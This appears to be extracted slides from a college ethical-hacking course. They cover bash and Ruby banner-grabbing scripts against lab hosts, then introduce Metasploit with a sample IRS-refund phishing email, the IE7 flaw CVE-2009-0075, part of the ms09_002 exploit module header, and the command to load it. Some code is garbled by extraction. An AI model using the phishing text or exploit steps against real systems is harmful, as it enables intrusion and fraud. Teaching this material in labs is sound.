


# Make and run a bash script on EH-Kali

#### **On your EH-Kali**

Make a local bin directory and get the bash script **cd mkdir bin cd bin scp xxxxxx76@opus-ii:/home/cis76/depot/get\*bash .** 

View the bash script code **vi get-headers.bash** Inside vi use **:syntax on** for color syntax **chmod +x get-headers.bash**

Run the bash script

- **./get-headers.bash**
- **./get-headers.bash eh-centos.cis.cabrillo.edu**

*When finished type bash script is working in the chat window*



# alternate get-headers example bash script

#### **get-headers-alt.bash**



*TCP connections are built into the bash shell if you can't install curl or ncat.*



# alternate get-headers example bash script

#### **get-headers-alt.bash** *(no arguments)* root@eh-kali-05:~/bin  $\Box$  $\times$ :oot@eh-kali-05:~/bin# ./get-headers-alt.bash Probing for headers on localhost HTTP/1.1 200 OK Date: Wed, 18 Oct 2017 23:37:59 GMT Server: Apache/2.4.27 (Debian) Last-Modified: Wed, 18 Oct 2017 02:14:23 GMT ETag: "9c-55bc8cc56dce2" Accept-Ranges: bytes Content-Length: 156 Vary: Accept-Encoding Connection: close Content-Type: text/html :oot@eh-kali-05:~/bin# |

*Running the alternate bash script that makes its own tcp connection.* 

*Without an argument it will probe localhost.*

#### **get-headers-alt.bash eh-centos**





# Make and run a bash script on EH-Kali

#### **On your EH-Kali**

Make a local bin directory and get the bash script **cd mkdir bin cd bin scp xxxxxx76@opus-ii:/home/cis76/depot/get\*bash .** 

View the bash script code **vi get-headers-alt.bash** Inside vi use **:syntax on** for color syntax **chmod +x get-headers-alt.bash**

Run the bash script

- **./get-headers-alt.bash**
- **./get-headers-alt.bash eh-centos.cis.cabrillo.edu**

*When finished type alternate bash script is working in the chat window*



# Ruby



# Ruby Programming Language

- Created by Yukihiro "Matz" Matsumoto.
- He wanted an object oriented, easy to use, scripting language.
- Influenced by his favorite programming languages Perl, Smalltalk, Eiffel, Ada, and Lisp.
- One factor in choosing the Ruby name was that it was the birthstone of a colleague.
- First public release in 1995.
- Interpreter.
- Supports multiple paradigms.

<https://www.ruby-lang.org/en/>

[https://en.wikipedia.org/wiki/Ruby\\_\(programming\\_language\)](https://en.wikipedia.org/wiki/Ruby_(programming_language))





# Ruby get-headers example program

#### **get-headers.rb**

```
# Credit: https://www.tutorialspoint.com/ruby/ruby socket programming.htm
# Example Ruby program to get website headers
require 'socket'
if ARGV. length > 0host = ARGV[0].to s
else
  host = "localhost"end
print "Probing headers on " + host + "\n"
port = 80path = "['request = "HEAD #{path} HTTP/1.0\r\n\r\n"
socket = TCPSocket.open(host,port)
socket.print(request)
response = socket.read
print response
```




# Ruby get-headers example program

#### **Running get-headers.rb with no arguments**

root@eh-kali-05:~/bin# ruby get-headers.rb Probing headers on localhost HTTP/1.1 200 OK Date: Mon, 17 Oct 2016 19:08:39 GMT Server: Apache/2.4.23 (Debian) Last-Modified: Mon, 17 Oct 2016 17:15:41 GMT ETag: "9c-53f12b9bbb28c" Accept-Ranges: bytes Content-Length: 156 Vary: Accept-Encoding Connection: close Content-Type: text/html

root@eh-kali-05:~/bin#

*The Kali VM host is running Apache/2.4.23 (Debian)*



# Ruby get-headers example program

#### **Running get-headers.rb with one argument**

root@eh-kali-05:~/bin# ruby get-headers.rb eh-centos Probing headers on eh-centos HTTP/1.1 200 OK Date: Mon, 17 Oct 2016 23:25:21 GMT Server: Apache/2.2.15 (CentOS) Last-Modified: Sun, 16 Oct 2016 21:53:48 GMT ETag: "22152-11b-53f027e866d5b" Accept-Ranges: bytes Content-Length: 283 Connection: close Content-Type: text/html; charset=UTF-8

root@eh-kali-05:~/bin#

*The eh-centos host is running Apache/2.2.15 (Centos)*



# Make and run a Ruby program on EH-Kali

#### **On your EH-Kali**

Make a local bin directory and get the Ruby code **cd mkdir bin cd bin scp xxxxxx76@opus-ii:/home/cis76/depot/get\*rb .** 

View the Ruby source code **vi get-headers.rb** *Inside vi use :syntax on for color syntax if needed*

Run the Ruby program **ruby get-headers.rb ruby get-headers.rb eh-centos.cis.cabrillo.edu**

*When finished type Ruby is working in the chat window*



# Ruby Exploits for Metasploit

# Netlab+ NISGTC Lab 9 - Part 1

#### **IRS Refund**

Commissioner [Commissioner@IRS.gov]

To: 'rmiller@xyzcompany.com'

XYZ Company

Your company and others in teh New Jersey areas are eligible for a special refund because of hurricane. Sandy. This refund has been approved by Congress. You can apply for the refund by filling out the form on our webstie: http://www.irs.gov/taxrefund

Sincerely. Benii Simms **IRS Commissioner**  *In a previous lab we created this phishing email with a malicious link that enabled an attacker to take full control over the reader's computer.*

*The attacker used an exploit written in Ruby which Brian will walkthrough next.*



# CVE-2009-0075



Microsoft Internet Explorer 7 does not properly handle errors during attempted access to deleted objects, which allows remote attackers to execute arbitrary code via a crafted HTML document, related to CFunctionPointer and the appending of document objects, aka "Uninitialized Memory Corruption Vulnerability."

Publish Date: 2009-02-10 Last Update Date: 2017-09-28



#### A Metasploit exploit is available



[https://www.rapid7.com/db/modules/exploit/windows/b](https://www.rapid7.com/db/modules/exploit/windows/browser/ms09_002_memory_corruption) rowser/ms09\_002\_memory\_corruption



# On Kali, exploits are located in /usr/share/metasploit-framework/modules/exploits

### Ruby is used for Metasploit exploits





dcerpc http lotus nfs scada tftp cis76@eh-kali-05:~\$





```
cis76@eh-kali-05:~$ head -n25 /usr/share/metasploit-framework/modules/
exploits/windows/browser/ms09_002_memory_corruption.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  #
  # Superceded by ms10 018 ie behaviors, disable for BrowserAutopwn
  #
  #include Msf::Exploit::Remote::BrowserAutopwn
 #autopwn_info({
  # :ua_name => HttpClients::IE,
  # :ua minver => "7.0",
  # :ua_maxver => "7.0",
  # :javascript => true,
  # :os_name => OperatingSystems::Match::WINDOWS,
  # :vuln test => nil, # no way to test without just trying it
  #})
```
include Msf::Exploit::Remote::HttpServer::HTML

```
def initialize(info = \{\})super(update_info(info,
cis76@eh-kali-05:~$
```


# Netlab lab to exploit CVE-2009-0075 in IE7





# Attacker

#### **use exploit/windows/browser/ms09\_002\_memory\_corruption**





# Attacker

